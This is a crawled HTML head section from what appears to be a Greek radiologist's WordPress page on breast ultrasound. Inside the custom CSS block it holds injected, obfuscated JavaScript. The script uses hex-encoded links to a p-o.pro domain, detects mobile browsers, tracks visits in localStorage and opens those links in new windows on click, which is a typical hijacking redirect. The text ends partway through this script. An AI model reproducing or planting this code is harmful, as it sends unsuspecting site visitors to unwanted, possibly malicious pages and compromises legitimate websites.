

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agalianou.gr/iperixografima-maston/
body_size: 16250
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="" />
<!--[if lt IE 9]>
	<script src="https://www.agalianou.gr/wp-content/themes/parent/js/html5shiv.js"></script>
	<script src="https://www.agalianou.gr/wp-content/themes/parent/js/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Πότε κάνουμε Υπερηχογράφημα Μαστών και πως γίνεται.? - Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος</title>
	<link rel="canonical" href="https://www.agalianou.gr/iperixografima-maston/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πότε κάνουμε Υπερηχογράφημα Μαστών και πως γίνεται.? - Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" />
	<meta property="og:description" content="Είναι μια απεικονιστική εξέταση προσιτή, γρήγορη και ακίνδυνη (χωρίς ακτινοβολία).&hellip;" />
	<meta property="og:url" content="https://www.agalianou.gr/iperixografima-maston/" />
	<meta property="og:site_name" content="Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος" />
	<meta property="article:published_time" content="2017-04-03T10:36:30+00:00" />
	<meta property="article:modified_time" content="2017-04-03T11:56:25+00:00" />
	<meta property="og:image" content="https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn.jpg" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="enterid" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="enterid" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agalianou.gr/iperixografima-maston/#article","isPartOf":{"@id":"https://www.agalianou.gr/iperixografima-maston/"},"author":{"name":"enterid","@id":"https://www.agalianou.gr/#/schema/person/4f1a018ec77d917d212773d1b6ef580a"},"headline":"Πότε κάνουμε Υπερηχογράφημα Μαστών και πως γίνεται.?","datePublished":"2017-04-03T10:36:30+00:00","dateModified":"2017-04-03T11:56:25+00:00","mainEntityOfPage":{"@id":"https://www.agalianou.gr/iperixografima-maston/"},"wordCount":0,"image":{"@id":"https://www.agalianou.gr/iperixografima-maston/#primaryimage"},"thumbnailUrl":"https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn.jpg","articleSection":["Νέα - Άρθρα"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.agalianou.gr/iperixografima-maston/","url":"https://www.agalianou.gr/iperixografima-maston/","name":"Πότε κάνουμε Υπερηχογράφημα Μαστών και πως γίνεται.? - Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος","isPartOf":{"@id":"https://www.agalianou.gr/#website"},"primaryImageOfPage":{"@id":"https://www.agalianou.gr/iperixografima-maston/#primaryimage"},"image":{"@id":"https://www.agalianou.gr/iperixografima-maston/#primaryimage"},"thumbnailUrl":"https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn.jpg","datePublished":"2017-04-03T10:36:30+00:00","dateModified":"2017-04-03T11:56:25+00:00","author":{"@id":"https://www.agalianou.gr/#/schema/person/4f1a018ec77d917d212773d1b6ef580a"},"breadcrumb":{"@id":"https://www.agalianou.gr/iperixografima-maston/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.agalianou.gr/iperixografima-maston/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.agalianou.gr/iperixografima-maston/#primaryimage","url":"https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn.jpg","contentUrl":"https://www.agalianou.gr/wp-content/uploads/2017/04/yperixografima-mastwn.jpg","width":1140,"height":520,"caption":"Υπέρηχος μαστού"},{"@type":"BreadcrumbList","@id":"https://www.agalianou.gr/iperixografima-maston/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.agalianou.gr/"},{"@type":"ListItem","position":2,"name":"Πότε κάνουμε Υπερηχογράφημα Μαστών και πως γίνεται.?"}]},{"@type":"WebSite","@id":"https://www.agalianou.gr/#website","url":"https://www.agalianou.gr/","name":"Αγαλιανού Μαρία Ακτινολόγος - Ακτινοδιαγνώστης, Πύργος","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agalianou.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.agalianou.gr/#/schema/person/4f1a018ec77d917d212773d1b6ef580a","name":"enterid","url":"https://www.agalianou.gr/author/enterid/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agalianou.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.agalianou.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.agalianou.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agalianou.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css' href='https://www.agalianou.gr/wp-content/themes/parent/css/mono-social-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.agalianou.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.agalianou.gr/wp-content/themes/parent/css/bootstrap.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.agalianou.gr/wp-content/uploads/parent/skin-5addcc45ae1a1.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2b06e332f63dc1d09750d8beea40eaa6-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agalianou.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.agalianou.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agalianou.gr/wp-json/wp/v2/posts/1503" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agalianou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agalianou.gr%2Fiperixografima-maston%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agalianou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agalianou.gr%2Fiperixografima-maston%2F&#038;format=xml" />
<link rel="icon" href="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.agalianou.gr/wp-content/uploads/2017/06/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Μπορείτε να προσθέσετε τον δικό σας κώδικα CSS εδώ.

Κάντε κλικ στο παραπάνω εικονίδιο βοηθείας για να μάθετε περισσότερα.
*/

.ipiresiesshadow img {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.fl-photo-caption-below {
    font-size: 20px;
}

.action-button-01 {
    text-align: center;
    padding: 20px;
}

.action-button-01 a{
    font-size: 20px;
    font-weight: bold;
    background-color:#BA096E;
    border-radius:10px;
    color: #fff;
    padding: 10px 50px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 